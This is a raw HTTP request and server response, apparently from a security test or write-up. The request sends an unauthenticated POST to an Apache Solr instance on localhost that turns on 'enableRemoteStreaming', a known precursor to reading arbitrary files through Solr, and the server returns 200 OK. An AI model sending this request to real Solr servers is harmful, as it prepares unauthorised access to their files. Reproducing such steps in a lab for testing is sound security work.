 1 POST /solr/demo/config HTTP/1.1
2 Host: localhost:8983
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88
Safari/537.36
7 Content-Type: application/json
8 Connection: close
9 Content-Length: 80
10
11 {"set-property":{"requestDispatcher.requestParsers.enableRemoteStreaming":true}}
1 HTTP/1.1 200 OK
2 Connection: close
3 Content-Security-Policy: default-src 'none'; base-uri 'none'; connect-src 'self'; form-action 'self'; font-src
'self'; frame-ancestors 'none'; img-src 'self'; media-src 'self'; style-src 'self' 'unsafe-inline'; script-src
'self'; worker-src 'self';
4 X-Content-Type-Options: nosniff
5 X-Frame-Options: SAMEORIGIN
6 X-XSS-Protection: 1; mode=block
7 Content-Type: text/plain;charset=utf-8
8 Content-Length: 149
9
10 {
11   "responseHeader":{
12     "status":0,
13     "QTime":171},
14   "WARNING":"This response format is experimental.  It is likely to change in the future."}
15